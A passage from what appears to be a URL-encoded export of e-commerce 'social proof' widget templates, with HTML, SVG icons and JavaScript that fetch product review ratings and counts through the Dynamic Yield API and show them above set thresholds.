20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%